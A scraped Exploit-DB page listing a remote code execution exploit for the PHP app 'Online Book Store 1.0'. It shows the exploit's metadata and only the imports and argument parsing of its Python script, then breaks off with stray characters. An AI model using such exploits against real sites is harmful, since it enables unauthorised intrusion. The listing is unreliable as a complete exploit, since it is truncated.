 EXPLOIT
DATABASE
Online Book Store 1.0 - Unauthenticated Remote Code Execution
EDB-ID:
47887
CVE:
N/A
EDB Verified:
Author:
TIB3RIUS
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-01-08
Vulnerable App:
Copy
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
拼 中